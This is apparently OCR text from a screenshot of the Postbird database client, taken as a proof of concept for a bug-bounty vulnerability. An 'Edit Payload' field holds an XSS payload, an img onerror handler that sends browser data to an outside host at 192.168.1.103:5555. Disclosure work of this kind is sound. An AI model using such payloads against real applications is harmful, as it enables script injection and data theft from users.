 Postbird
File Edit Database Table View Window Help
localhost Connection
Select database
postgres
Structure Content Info Query
Filter Tables
Postbird Vulnerability
Test_id_seq
bug_bounty
Edit Payload
<img src="" onerror="var xhttp = new XMLHttpRequest();xhttp.open('GET', 'http://192.168.1.103:5555/?
xss='+JSON.stringify(navigator.appVersion), true);xhttp.send();">
Update Cancel